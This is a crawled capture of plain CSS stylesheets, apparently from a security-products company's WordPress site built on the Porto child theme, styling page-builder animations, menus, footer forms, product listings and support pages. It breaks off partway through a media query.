1;filter: alpha(opacity=100)}}@-webkit-keyframes wpb_btt{0%{-webkit-transform: translate(0, 10%);opacity: 0;filter: alpha(opacity=0)}100%{-webkit-transform: translate(0, 0);opacity: 1;filter: alpha(opacity=100)}}@-moz-keyframes wpb_btt{0%{-moz-transform: translate(0, 10%);opacity: 0;filter: alpha(opacity=0)}100%{-moz-transform: translate(0, 0);opacity: 1;filter: alpha(opacity=100)}}@-o-keyframes wpb_btt{0%{-o-transform: translate(0, 10%);opacity: 0;filter: alpha(opacity=0)}100%{-o-transform: translate(0, 0);opacity: 1;filter: alpha(opacity=100)}}@keyframes wpb_btt{0%{-webkit-transform: translate(0, 10%);-ms-transform: translate(0, 10%);-o-transform: translate(0, 10%);transform: translate(0, 10%);opacity: 0;filter: alpha(opacity=0)}100%{-webkit-transform: translate(0, 0);-ms-transform: translate(0, 0);-o-transform: translate(0, 0);transform: translate(0, 0);opacity: 1;filter: alpha(opacity=100)}}@-webkit-keyframes wpb_ltr{0%{-webkit-transform: translate(-10%, 0);opacity: 0;filter: alpha(opacity=0)}100%{-webkit-transform: translate(0, 0);opacity: 1;filter: alpha(opacity=100)}}@-moz-keyframes wpb_ltr{0%{-moz-transform: translate(-10%, 0);opacity: 0;filter: alpha(opacity=0)}100%{-moz-transform: translate(0, 0);opacity: 1;filter: alpha(opacity=100)}}@-o-keyframes wpb_ltr{0%{-o-transform: translate(-10%, 0);opacity: 0;filter: alpha(opacity=0)}100%{-o-transform: translate(0, 0);opacity: 1;filter: alpha(opacity=100)}}@keyframes wpb_ltr{0%{-webkit-transform: translate(-10%, 0);-ms-transform: translate(-10%, 0);-o-transform: translate(-10%, 0);transform: translate(-10%, 0);opacity: 0;filter: alpha(opacity=0)}100%{-webkit-transform: translate(0, 0);-ms-transform: translate(0, 0);-o-transform: translate(0, 0);transform: translate(0, 0);opacity: 1;filter: alpha(opacity=100)}}@-webkit-keyframes wpb_rtl{0%{-webkit-transform: translate(10%, 0);opacity: 0;filter: alpha(opacity=0)}100%{-webkit-transform: translate(0, 0);opacity: 1;filter: alpha(opacity=100)}}@-moz-keyframes wpb_rtl{0%{-moz-transform: translate(10%, 0);opacity: 0;filter: alpha(opacity=0)}100%{-moz-transform: translate(0, 0);opacity: 1;filter: alpha(opacity=100)}}@-o-keyframes wpb_rtl{0%{-o-transform: translate(10%, 0);opacity: 0;filter: alpha(opacity=0)}100%{-o-transform: translate(0, 0);opacity: 1;filter: alpha(opacity=100)}}@keyframes wpb_rtl{0%{-webkit-transform: translate(10%, 0);-ms-transform: translate(10%, 0);-o-transform: translate(10%, 0);transform: translate(10%, 0);opacity: 0;filter: alpha(opacity=0)}100%{-webkit-transform: translate(0, 0);-ms-transform: translate(0, 0);-o-transform: translate(0, 0);transform: translate(0, 0);opacity: 1;filter: alpha(opacity=100)}}@-webkit-keyframes wpb_appear{0%{-webkit-transform: scale(.5);opacity: .1;filter: alpha(opacity=10)}100%{-webkit-transform: scale(1);opacity: 1;filter: alpha(opacity=100)}}@-moz-keyframes wpb_appear{0%{-moz-transform: scale(.5);opacity: .1;filter: alpha(opacity=10)}100%{-moz-transform: scale(1);opacity: 1;filter: alpha(opacity=100)}}@-o-keyframes wpb_appear{0%{-o-transform: scale(.5);opacity: .1;filter: alpha(opacity=10)}100%{-o-transform: scale(1);opacity: 1;filter: alpha(opacity=100)}}@keyframes wpb_appear{0%{-webkit-transform: scale(.5);-ms-transform: scale(.5);-o-transform: scale(.5);transform: scale(.5);opacity: .1;filter: alpha(opacity=10)}100%{-webkit-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1);opacity: 1;filter: alpha(opacity=100)}}.vc-spinner::before{content: '';width: 16px;height: 16px;display: inline-block;pointer-events: none;margin-top: 6px;background: url('../images/spinner.gif') no-repeat;background-position-x: center;background-position-y: center}.vc-spinner.vc-spinner-complete::before{background-image: url('../vc/tick.png')}.vc-spinner.vc-spinner-failed::before{background-image: url('../vc/remove.png')}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini{position: relative}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_gitem-zone{opacity: 0 !important;filter: alpha(opacity=0) !important;-webkit-transform: none !important;-ms-transform: none !important;transform: none !important;-webkit-transition: none !important;-o-transition: none !important;transition: none !important}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader-wrapper{position: absolute;right: 0;top: 50%;margin-top: -50px;left: 0}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader{margin: 2em auto;font-size: 10px;position: relative;text-indent: -9999em;-webkit-animation-delay: 0.16s;animation-delay: 0.16s;height: 50px}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:before,.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:after,.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader{border-radius: 50%;width: 12px;height: 12px;-webkit-animation-fill-mode: both;animation-fill-mode: both;-webkit-animation: vc_woo-add-cart-load 1.8s infinite ease-in-out;animation: vc_woo-add-cart-load 1.8s infinite ease-in-out}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:before{left: -20px}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:after{left: 20px;-webkit-animation-delay: 0.32s;animation-delay: 0.32s}.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:before,.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:after{content: '';position: absolute;top: 0}@-webkit-keyframes vc_woo-add-cart-load{0%,80%,100%{box-shadow: 0 2.5em 0 -1.3em rgba(235,235,235,0.75)}40%{box-shadow: 0 2.5em 0 0 rgba(235,235,235,0.75)}}@keyframes vc_woo-add-cart-load{0%,80%,100%{box-shadow: 0 2.5em 0 -1.3em rgba(235,235,235,0.75)}40%{box-shadow: 0 2.5em 0 0 rgba(235,235,235,0.75)}}.vc_grid-item-mini .added_to_cart.wc-forward{display: none}

--- FILE ---
content_type: text/css
request_url: https://anvsecurity.com/wp-content/themes/porto-child/style.css?ver=6.0
body_size: 5782
content:
/*
Theme Name: Porto Child
Theme URI: http://www.portotheme.com/wordpress/porto
Author: SW-THEMES
Author URI: http://www.portotheme.com/
Description: Porto Responsive Wordpress + eCommerce Theme.
Version: 1.1
Template: porto
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: woocommerce, corporate, ecommerce, responsive, blue, black, green, white, light, dark, red, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready

*/

@import url("../porto/style.css");
/*************** ADD YOUR CUSTOM CSS HERE  ***************/

#footer::after, .section-custom-construction-2::after, ul.products li.product-col .rating-wrap, .add-links-wrap, .post-item .post-date, .post-item p, .post-item .read-more, .post-item span.zoom, .related-posts h4.title-short, .xoa, hr.solid, hr.tall ,.home .owl-prev , .home .owl-next, .woocommerce-viewing, .shop-loop-before, .woocommerce-product-rating {
    display: none !important;
}

/* header */
.fixed-header #header.sticky-header .searchform ,.fixed-header #header .searchform-popup .searchform,#header .header-right.search-popup .searchform {
    border: 3px solid #1f4bb3 !important;
}
#header .header-main .header-right,#header .header-main .header-left,#header .header-main .header-center{
    padding: 0px !important;
    margin: 0px !important;
}
#main-menu .mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a {
    padding: 0px !important;
    font-weight: bold !important;
}
#main-menu .mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a {
    padding: 10px !important;
}
#main-menu .mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a {
    font-weight: bold !important;
    padding-bottom: 5px !important;
}
#header .header-main .header-center {
    text-align: right !important;
}
#main-menu .mega-menu > li.menu-item > a {
    font-size: 14px !important;
}
.current:hover {
    color: #FFFFFF !important;
}
#main-menu .mega-menu > li.menu-item > a:hover {
    color: #ffffff !important;
}
.menu-item a {
    padding: 20px !important;
}
.page-top ul.breadcrumb > li {
    font-weight: 600;
    font-size: 14px !important;
}
.td span {
    font-size: 50px !important;
    color: #1835A4;
}

.td p {
    color: #1835A4;
}
.porto-diamonds .content img {
    margin-left: -27% !important;
}
.porto-diamonds .diamond-sm .content img {
    margin-left: -31% !important;
    padding-top: 2% !important;
}
.home-concept-construction .porto-diamonds .content img {
    margin-left: -28% !important;
    max-width: 380px !important;
}

.home-concept-construction .porto-diamonds .diamond-sm .content img {
    max-width: 190px !important;
    margin: 6px 60px -10px -53px !important;
}

.sp-home .owl-dots.disabled {
    display: block !important;
}

.sp-home ul.products li.product-col h3 {
    overflow: hidden;
    white-space: nowrap;
    padding: 15px !important;
    font-weight: 600;
    color: #2D2D2D;
    font-size: 15px;
}

.sp-home .product-inner h3.woocommerce-loop-product__title {
    position: absolute;
    top: 0% !important;
    width: 77% !important;
    text-align: left !important;
}

.sp-home .product-inner .product-loop-title::after{
    content: "\f105";
    font-family: fontawesome;
    position: absolute;
    right: 11% !important;
    top: -0px;
    font-size: 20px;
    padding-top: 10px;
    color: #2D2D2D;
}

.sp-home .product-inner {
    margin-top: 10px !important;
}

.sp-home .aio-icon-component.style_1 {
    margin: 0px !important;
}

.sp-home ul.products li.product-col .product-image {
    text-align: center;
    width: 95%;
    display: block;
    margin: auto;
    border: 0px !important;
}

.sp-home .product-inner {
    width: 95%;
    padding-top: 50px !important;
    background: #F4F4F4;
    padding-bottom: 18px;
}

.sp-home h3.aio-icon-title.ult-responsive {
    font-weight: 600;
    color: #606060 !important;
}

.sp-home .ult-just-icon-wrapper {
    line-height: 10px !important;
}

.sp-home .wp-post-image, .sp-home .hover-image {
    width: 80% !important;
    display: inline-block !important;
}
.owl-dot span{
    width: 15px !important;
    height: 15px !important;
    background: transparent !important;
    border: 1px solid #000000;
}
.owl-dot.active span{
    background: #000000 !important;
}
/* footer */
.footer-main .align-icon .aio-icon {
    padding: 8px !important;
    background: #6B6C6E !important;
}

.footer-main #ultimate-heading-97275c232d1478c6e {
    margin-top: 48px !important;
}

.footer-main input.super-shortcode-field::-webkit-input-placeholder, .footer-main textarea.super-shortcode-field::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #ffffff;
    font-size: 14px !important;
}

::-moz-placeholder {
    /* Firefox 19+ */
    color: #ffffff;
}

:-ms-input-placeholder {
    /* IE 10+ */
    color: #ffffff;
}

:-moz-placeholder {
    /* Firefox 18- */
    color: #ffffff;
}

.footer-main input.super-shortcode-field {
    font-size: 14px !important;
    padding: 0 10px !important;
    height: 42px !important;
}

.footer-main textarea.super-shortcode-field {
    height: 135px !important;
    font-size: 14px !important;
}

.footer-main input.super-shortcode-field, .footer-main textarea.super-shortcode-field {
    /* opacity: 0.9 !important; */
    color: #ffffff !important;
    border-bottom: 2px solid #ffffff !important;
    background: #ffffff30 !important;
    border-left: unset !important;
    border-top: unset !important;
    border-right: unset !important;
}

.footer-main .super-button-medium.super-type-flat .super-button-wrap {
    background: none !important;
    border: 2px solid#207DF4 !important;
    padding: 14px 58px 14px 58px!important;
    color: #207DF4 !important;
}

.footer-main .super-button-medium.super-type-flat .super-button-wrap:hover {
    background: #426aa6 !important;
    color: #FFFFFF !important;
    border: 2px solid #426aa6 !important;
}

.footer-main .super-button-medium.super-type-flat .super-button-wrap:hover .super-button-name {
    color: #FFFFFF !important;
}

.super-form-165 .super-button .super-button-name {
    font-size: 14px !important;
    color: #207DF4 !important;
}

.footer-main .ult-responsive>h2 {
    font-weight: 600 !important;
    color: #ffffff !important;
    margin-bottom: 10px !important;
}

.footer-main .uvc-sub-heading {
    color: #FFFFFF !important;
    padding-top: 15px !important;
}

.footer-main .uvc-sub-heading strong {
    font-size: 17px !important;
    font-weight: 600 !important;
}

.footer-main .aio-icon-component.style_1 {
    margin-top: 35px !important;
    margin-bottom: -13px !important;
}

.footer-main h3.aio-icon-title.ult-responsive {
    color: #207DF4 !important;
}

.footer-main .aio-icon-description.ult-responsive {
    color: #DADADB !important;
}

div#topcontrol {
    margin-bottom: 56px !important;
    background-color: #FFFFFF !important;
    color: #446BA6 !important;
    width: 45px !important;
    height: 30px;
    border-radius: 3px;
}

.footer-wrapper #footer {
    padding-bottom: unset !important;
}

#footer .footer-bottom {
    background: #426AA6 !important;
}

.footer-bottom .container {
    border-top: unset !important;
}

.footer-bottom .footer-left {
    color: #D7DEEA !important;
    padding: 0px !important;
}

.footer-bottom .footer-right {
    padding: 8px 0px !important;
}

#footer .footer-bottom .widget.follow-us .share-links a {
    color: #ffffff;
    background: none !important;
    font-size: 15px;
}
.h-r h2 {
    margin-top: 50px !important;
}
.fa-chevron-up::before {
    content: "\f102" !important;
    font-size: 30px !important;
}

.home-concept-construction .aio-icon-component {
    text-align: center;
}

.home .row-diamons-description .wpb_wrapper {
    color: #FFFFFF;
}

.home .view-all-projects .btn-borders.btn-primary {
    border-color: #ffffff;
    color: #ffffff;
    padding: 10px 22px !important;
}
div#ultimate-heading-56155c2c29086230e {
    margin-top: 50px !important;
}
.view-more {
    margin-top: 20px;
    width: 160px;
    text-align: center;
    padding: 8px 22px;
    display: block;
    border: 2px solid #7F97BE;
}
.view-more:hover {
    background: #2D4A82;
    text-decoration: none;
    color: #ffffff;
}
.information .the-excerpt,.information .the-post-thumbnail {
    float: right;
    width: 49.5%;
    height: 100%;
}
.information {
    height: 262px;
}
.information .the-post-thumbnail {
    margin-left: 0.4%;
}
.information .the-excerpt{
    margin-right: 0.4%;
    padding: 0px 35px;
    color: #000000;
    display: flex;
    justify-content: center;
    flex-direction: column;
    height: 100%;
    background: #F4F4F4;
}
.the-post-thumbnail img {
    max-width: 100%;
    height: 100%;
    object-fit: cover;
}
.information .the-excerpt h3 {
    margin-bottom: 4px !important;
}
.information .the-excerpt h3 a:hover {
    text-decoration: none !important;
}
.information .the-excerpt p {
    margin-bottom: 0px !important;
}
.the-excerpt p a {
    margin-top: 15px !important;
}
/* contact */
.page-top {
    padding: 0px !important;
    background: #ffffff !important;
}

.page-content {
    margin-top: -28px !important;
}

.tab-lh #super-form-294 {
    padding-top: 22px !important;
}

.tab-lh .nav-tabs {
    border-bottom: none !important;
}

.tab-lh .tab-content {
    margin-bottom: -70px !important;
    border-top: 2px solid #E9E9E9 !important;
    margin-top: 25px !important;
    border-left: none !important;
    border-right: none !important;
    border-bottom: none !important;
    box-shadow: none !important;
}

.tab-lh .nav-item.active a, .tab-lh .nav-item a:hover {
    background: #345595 !important;
    color: #fff !important;
}

.tab-lh .nav-item a {
    background: #fff !important;
}

.tab-lh .nav-tabs>li, .tab-lh .nav-tabs>li>a {
    border: none !important;
}

.tab-lh .main-content-wraptab-lh .main-content {
    padding: 0px !important;
}

.tab-lh .tabs ul.nav-tabs li.active {
    background: #345595 !important;
    border-top-color: none !important;
    color: #ffffff !important;
}

.tab-lh .tabs ul.nav-tabs a:hover, .tabs ul.nav-tabs a:focus {
    border-top-color: none !important;
    color: #ffffff !important;
    background: #345595 !important;
}

.tab-lh input.super-shortcode-field {
    border: 1px solid #E1E1E1 !important;
    height: 42px !important;
    font-size: 14px !important;
}

.tab-lh textarea.super-shortcode-field {
    height: 200px !important;
    font-size: 14px !important;
    border: 1px solid #E1E1E1 !important;
}

.tab-lh .super-form-294 .super-field .super-description {
    color: #545454;
    height: 42px !important;
    float: left !important;
    line-height: 42px !important;
    width: 20% !important;
}

.tab-lh .super-field-wrapper {
    max-width: 80% !important;
    float: left !important;
}

.tab-lh .super-field {
    margin: 0px 0px 15px 0px !important;
}

.tab-lh .super-field-wrapper input[type=text] {
    width: 50% !important;
}

.tab-lh .super-button-wrap.no_link {
    border: 2px solid #3C8AF5 !important;
    background: none !important;
}
.tab-lh .super-button-wrap.no_link:hover{
    background: #3C8AF5 !important;
}
.tab-lh .super-button-wrap.no_link:hover .super-button-name{
    color: #ffffff !important;
}
.tab-lh .super-button-name {
    font-size: 14px !important;
    padding: 0 10px !important;
    color: #3C8AF5 !important;
}

.tab-lh .super-shortcode.super_one_fourth.super-column.column-number-1.grid-level-0.first-column {
    width: 16% !important;
}

.tab-lh .super-shortcode.super-field.super-recaptcha.super-align-right.ungrouped.rendered {
    margin-left: 216px !important;
}

.tab-lh .super-grid.super-shortcode {
    margin-top: 20px !important;
    margin-left: 216px !important;
}

/* end contact */

/* solution */

.post-item .post-image {
    margin: 0px !important;
}
.single-post div#content {
    margin-left: 0px !important;
    margin-right: 0px !important;
    margin-bottom: 0px !important
}
.single-post article {
    width: 1110px;
    margin: 0 auto;
}
.post-item.post-title-simple ,.single-product .related .slider-title {
    text-align: center;
    background: #F4F4F4;
}
.post-item .title-short {
    font-size: 17px !important;
    padding: 10px !important;
    color: #525252!important;
}
.single-post .main-content {
    padding-bottom: 0px !important;
}
h4.sub-title {
    text-transform: inherit;
    text-align: center;
    font-weight: 600;
    color: #5A5A5A;
    padding: 5px 0px;
}
.post-item.post-title-simple:hover .title-short {
    transition: 0.5s;
    background: #365797;
    color: #ffffff !important;
}
/* end solution */

/* solution-detail */
.related-posts {
    background: #F4F4F4;
    width: 100%;
    padding: 30px 0px;
}
.related-posts .post-item .thumb-info:hover img {
    transform: none !important;
    -webkit-transform: none !important;
}
.related-posts .post-item .post-title-simple {
    position: relative;
    width: 100%;
    height: 100%;
}
.related-posts .post-item .title-short {
    left: 50% !important;
    position: absolute !important;
    top: 50% !important;
    width: 89% !important;
    height: 100% !important;
    transform: translate(-50%,-50%) !important;
    background: #00000096 !important;
    display: flex !important;
    justify-content: center !important;
    flex-direction: column !important;
    text-decoration: none !important;
    color: #ffffff !important;
    opacity: 0;
    transition: 0.5s ease;
}

.related-posts .post-item:hover .title-short {
    opacity: 1;
}

.related-posts .post-item .title-short a {
    display: flex;
    justify-content: center;
    flex-direction: column;
    height: 100%;
    text-decoration: none;
}
.single-post .entry-title {
    margin-left: 15px !important;
    font-size: 20px !important;
    font-weight: 500;
    color: #525252 !important;
    background: url(images/l-h.png);
    background-repeat: no-repeat;
    background-position: left 8px;
    margin: 0;
    padding-left: 30px;
    background-size: auto;
    list-style: none;
    text-transform: uppercase;
}
/* end solution-detail*/
/* product */
.product-image .inner {
    width: 100% !important;
    height: 240px;
}
.product-image .inner img {
    width: 100% !important;
    height: 100% !important;
    object-fit: contain !important;
}
.col-lg-3.sidebar.left-sidebar {
    padding: 0px !important;
}
.post-type-archive-product .left-sidebar{
    padding-top: 0px !important;
}
.post-type-archive-product .left-sidebar a{
    text-decoration: none !important;
}
.post-type-archive-product .left-sidebar .widget_product_categories ul li .toggle:before {
    content: "\f0da";
    font-family: fontawesome;
}
.post-type-archive-product .left-sidebar .widget_product_categories ul li.current>.toggle:before,.post-type-archive-product  .left-sidebar .widget_product_categories ul li.open>.toggle:before {
    content: "\f0d7";
    font-family: fontawesome;
}
.post-type-archive-product .left-sidebar .widget_product_categories ul li.closed>.toggle:before {
    content: "\f0da";
    font-family: fontawesome;
}
.post-type-archive-product .sidebar-content {
    border:none !important;
}
.post-type-archive-product ul.product-categories {
    margin: 0px -15px;
}
.post-type-archive-product ul.product-categories>li>a{
    font-weight: bold;
}
.post-type-archive-product.product-inner{
    background: #5A5A5A !important;
}
.post-type-archive-product .product-image {
    margin-bottom: 0px !important;
    border: 1px solid #F4F4F4 !important;
}
.post-type-archive-product .product-image:hover{
    border: 1px solid #207DF4 !important;
}
.post-type-archive-product .product-inner:hover .woocommerce-loop-product__title{
    background: #365797 !important;
    color: #ffffff !important;
}
.post-type-archive-product .woocommerce-loop-product__title {
    padding: 12px 0px;
    background: #F4F4F4 !important;
    color: #828282 !important;
}
.post-type-archive-product li.cat-item{
    position: relative !important;
}
.post-type-archive-product li.cat-item> a{
    padding: 8px 0px !important;
    padding-left: 30px !important;
}
.post-type-archive-product li.cat-item> .toggle{
    padding: 5px 0px !important;
    position: absolute !important;
    left: 0% !important;
}
li.cat-item.cat-item-15 {
    display: none !important;
}
.post-type-archive-product li.cat-item.cat-parent {
    border-top: 1px solid #E5E5E5 !important;
    display: block;
}
.post-type-archive-product li.cat-item.cat-parent:hover{
    background: #F4F4F4 !important;
}
.post-type-archive-product li.cat-item.current-cat.cat-parent.current {
    background: #F4F4F4 !important;
}
.post-type-archive-product .widget>ul>li:last-child {
    border-bottom: 1px solid #E5E5E5 !important;
}
.post-type-archive-product .main-content.col-lg-9 {
    padding-top: 29px !important;
}
.post-type-archive-product span.page-numbers.current {
    background: #4572AB !important;
    color: #ffffff;
}
.widget_product_categories ul ul.children{
    display: block;
}
/* end product */
/* tax-product_cat */
.tax-product_cat .left-sidebar{
    padding-top: 0px !important;
}
.tax-product_cat .left-sidebar a{
    text-decoration: none !important;
}
.tax-product_cat .left-sidebar .widget_product_categories ul li .toggle:before {
    content: "\f0da";
    font-family: fontawesome;
}
.tax-product_cat .left-sidebar .widget_product_categories ul li.current>.toggle:before,.tax-product_cat .left-sidebar .widget_product_categories ul li.open>.toggle:before {
    content: "\f0d7";
    font-family: fontawesome;
}
.tax-product_cat .left-sidebar .widget_product_categories ul li.closed>.toggle:before {
    content: "\f0da";
    font-family: fontawesome;
}
.tax-product_cat .sidebar-content {
    border:none !important;
}
.tax-product_cat ul.product-categories {
    margin: 0px -15px;
}
.tax-product_cat.product-inner{
    background: #5A5A5A !important;
}
.tax-product_cat .product-image {
    margin-bottom: 0px !important;
    border: 1px solid #F4F4F4 !important;
}
.tax-product_cat .product-image:hover{
    border: 1px solid #207DF4 !important;
}
.tax-product_cat .product-inner:hover .woocommerce-loop-product__title{
    background: #365797 !important;
    color: #ffffff !important;
}
.tax-product_cat .woocommerce-loop-product__title {
    padding: 12px 0px;
    background: #F4F4F4 !important;
    color: #828282 !important;
}
.tax-product_cat li.cat-item{
    position: relative !important;
}
.tax-product_cat li.cat-item> a{
    padding: 8px 0px !important;
    padding-left: 30px !important;
}
.tax-product_cat li.cat-item> .toggle{
    padding: 5px 0px !important;
    position: absolute !important;
    left: 0% !important;
}
li.cat-item.cat-item-15 {
    display: none !important;
}
.tax-product_cat li.cat-item.cat-parent {
    border-top: 1px solid #E5E5E5 !important;
    display: block;
}
.tax-product_cat li.cat-item.cat-parent:hover{
    background: #F4F4F4 !important;
}
.tax-product_cat li.cat-item.current-cat.cat-parent.current {
    background: #F4F4F4 !important;
}
.tax-product_cat .widget>ul>li:last-child {
    border-bottom: 1px solid #E5E5E5 !important;
}
.tax-product_cat .main-content.col-lg-9 {
    padding-top: 29px !important;
}
.tax-product_cat span.page-numbers.current {
    background: #4572AB !important;
    color: #ffffff;
}
.tax-product_cat ul.product-categories>li>a{
    font-weight: bold;
}
/* end tax-product_cat  */
/* new-product */
.left-sidebar{
    padding-top: 0px !important;
}
.left-sidebar a{
    text-decoration: none !important;
}
.sidebar-content .widget_nav_menu{
    border-bottom: unset !important;
    padding: 0 20px !important;
    margin-bottom: -9px !important;
}
.sidebar-content .widget_nav_menu #menu-menu-new-product{
    display: block;
    border-top: 1px solid #E5E5E5;
    margin:0px -14px;
    border-bottom: unset;
    font-weight: bold;
    font-size: 14px !important;
    margin-top: 30px;
}
.sidebar-content .widget_nav_menu #menu-menu-new-product li{
    padding: 11px 0px !important;
}
aside#woocommerce_product_categories-2 {
    padding-top: 0px;
}
.sidebar-content .widget_nav_menu #menu-menu-new-product li:before{
    border-top: 0px solid transparent;
    border-bottom: 0px solid transparent;
    margin-left: 8px !important;
    margin-right: -3px !important;
}
.sidebar-content .widget_nav_menu #menu-menu-new-product:hover{
    background-color: #F4F4F4 !important;
}
#woocommerce_product_categories-2 ul li .toggle:before {
    content: "\f0da";
    font-family: fontawesome;
}
#woocommerce_product_categories-2 ul li.current>.toggle:before,#woocommerce_product_categories-2 ul li.open>.toggle:before {
    content: "\f0d7";
    font-family: fontawesome;
}
#woocommerce_product_categories-2 ul li.closed>.toggle:before {
    content: "\f0da";
    font-family: fontawesome;
}
.sidebar-content {
    border:none !important;
}
.main-content.col-lg-9 .product-inner{
    background: #5A5A5A !important;
}
.main-content.col-lg-9 .product-image {
    margin-bottom: 0px !important;
    border: 1px solid #F4F4F4 !important;
}
.main-content.col-lg-9 .product-image:hover{
    border: 1px solid #207DF4 !important;
}
.main-content.col-lg-9 .product-inner:hover .woocommerce-loop-product__title{
    background: #365797 !important;
    color: #ffffff !important;
}
.main-content.col-lg-9 .woocommerce-loop-product__title {
    padding: 12px 0px;
    background: #F4F4F4 !important;
    color: #828282 !important;
}
#woocommerce_product_categories-2 li.cat-item{
    position: relative !important;
}
#woocommerce_product_categories-2 li.cat-item> a{
    padding: 8px 0px !important;
    padding-left: 30px !important;
}
#woocommerce_product_categories-2 li.cat-item> .toggle{
    padding: 5px 0px !important;
    position: absolute !important;
    left: 0% !important;
}
li.cat-item.cat-item-15 {
    display: none !important;
}
#woocommerce_product_categories-2 li.cat-item.cat-parent {
    border-top: 1px solid #E5E5E5 !important;
    display: block;
}
#woocommerce_product_categories-2 li.cat-item.cat-parent:hover{
    background: #F4F4F4 !important;
}
#woocommerce_product_categories-2 li.cat-item.current-cat.cat-parent.current {
    background: #F4F4F4 !important;
}
#woocommerce_product_categories-2 .widget>ul>li:last-child {
    border-bottom: 1px solid #E5E5E5 !important;
}
#woocommerce_product_categories-2 .main-content.col-lg-9 {
    padding-top: 29px !important;
}
#woocommerce_product_categories-2 span.page-numbers.current {
    background: #4572AB !important;
    color: #ffffff;
}
#woocommerce_product_categories-2 ul.product-categories>li>a{
    font-weight: bold;
}
/* end-new-product */
/* product-details */
.single-product .related .slider-title {
    border-bottom: none !important;
    font-size: 17px !important;
    color: #525252!important;
    text-transform: initial !important;
    font-weight: 600 !important;
}
.single-product h3.woocommerce-loop-product__title {
    left: 50% !important;
    position: absolute !important;
    top: 50% !important;
    width: 93% !important;
    height: 100% !important;
    transform: translate(-50%,-50%) !important;
    background: #00000096 !important;
    display: flex !important;
    justify-content: center !important;
    flex-direction: column !important;
    text-decoration: none !important;
    color: #ffffff !important;
    opacity: 0;
    transition: 0.5s ease;
}
.single-product .product-inner:hover h3.woocommerce-loop-product__title{
    opacity: 1;
}
.single-product .product-summary-wrap .share-links a {
    border-radius: 0px !important;
}
.single-product .product-image:hover{
    z-index: unset !important;
}
.single-product .woocommerce-tabs .resp-tabs-list li {
    font-weight: unset !important;
}
.single-product .woocommerce-tabs .resp-tabs-list li:hover{
    border:none !important;
}
.single-product .woocommerce-tabs .resp-tabs-list li.resp-tab-active {
    color: #4163BC !important;
    border-bottom: 4px solid #4163BC !important;
}
.single-product .product_meta{
    display: none !important;
}
.single-product .description{
    padding: 10px 0px;
    border-top: 1px solid #EBEBEB;
    border-bottom: 1px solid #EBEBEB;
}
.single-product .product_title {
    text-transform: uppercase !important;
    color: #5774C3 !important;
}
.single-product .sku_wrapper {
    margin-bottom: -10px !important;
    padding-top: 10px;
}
/* end product-details */
/* support */
.modal-content .modal-header h4{
    font-weight: bold;
}
.modal-body .super-field-wrapper i{
    border: 1px solid #0A68A6;
    background: #0A68A6 !important;
    color: #ffffff !important;
}
aside#nav_menu-6 {
    margin-top: 13px !important;
}
.support-download button {
    font-size: 14px !important;
    background: #0A68A6 !important;
}
.support-download td, .support-download th{
    text-align: center;
}
.support-download th{
    text-align: center;
    background: #F4F4F4 !important;
    color: #424242;
}
.support-download td a::before{
    content: "\f019";
    font-family: fontawesome;
    font-size: 19px;
    color: #1F4BB3;
}
.support-download {
    margin-top: 50px !important;
    border: 1px solid #BEBEBE;
}
#menu-menu-support {
    margin-bottom: 16px !important;
    margin-top: 40px;
}
.page-template-default .left-sidebar{
    padding: 10px 0 !important;
}
#menu-menu-support > li{
    padding-left: 0px !important;
}
#menu-menu-support > li:hover{
    background: #F4F4F4 !important;
}

#menu-menu-support > li>a{
    font-weight: 600 !important;
    position: relative;
    color: #3E3E3E;
}
#menu-menu-support > li>a::before{
    opacity: 1;
    position: absolute;
    content: "";
    top: 11px;
    left: -4px;
    height: 62%;
    width: 4px;
    background: #0A68A6;
}
#menu-menu-support > li>a:hover #menu-menu-support > li>a::before{
    opacity: 0;
}
#menu-menu-support > li:before{
    content: none !important;
}
#menu-menu-support > li .sub-menu{
    margin-left: 0px !important;
}
#menu-menu-support > li>ul>li:before{
    content: none !important;
}
#menu-menu-support > li>ul>li>a::before{
    content: "-";
}
h3.widget-title.sbg_title {
    padding-left: 35px;
    margin-bottom: 28px !important;
    position: relative;
    color: #525252 !important;
}
h3.widget-title.sbg_title:before {
    top: 0;
    position: absolute !important;
    background-image: url(images/l-h.png);
    background-repeat: no-repeat;
    left: 0;
    height: 100%;
    width: 100%;
    content: "";
}
/* end support */
@media screen and (min-width: 768px) and (max-width: 1024px) {
    /* home */
    .product-image .inner {
        width: 100% !important;
        height: 190px !important;
    }
    .home .product-image .inner {
        width: 100% !important;
        height: 150px !important;
    }
    .sp-home .product-inner h3.woocommerce-loop-product__title:before {
        right: 7% !important;
    }
    .home .vc_row.wpb_row.home-concept-construction.section.section-parallax.m-t-none.m-b-none.section-no-borders.ult-vc-hide-row.vc_row-has-fill {
        padding-top: 0 !important; 
    }
    .home .vc_row.wpb_row.p-t-xxl.p-b-xxl.vc_custom_1545815840900.section.section-default.m-t-none.m-b-none.section-no-borders.vc_row-has-fill {
        padding-bottom: 0px !important;
    }
    .home-concept-construction .porto-diamonds .diamond-sm .content img {
        max-width: 391px !important;
        margin: -16px 78px -122px -62px !important;
    }
    .home .row-diamons-description .wpb_wrapper {
        color: #000000;
    }
    
    .home .view-all-projects .btn-borders.btn-primary {
        border-color:#000000;
        color: #000000;
    }
